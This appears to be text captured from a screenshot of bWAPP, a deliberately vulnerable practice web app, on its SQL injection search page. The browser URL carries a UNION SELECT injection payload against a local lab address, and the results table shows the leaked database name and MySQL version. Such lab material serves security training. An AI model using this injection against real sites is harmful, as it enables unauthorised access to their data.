 bWAPP - SQL Injection
Applications
Not secure | http://192.168.56.101/bWAPP/sqli_1.php?title=1%20%27%20union%20select%201,database(),version(),4,5,6,7--%20-&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp 5.1.41-3ubuntu12.6-log 5 4 Link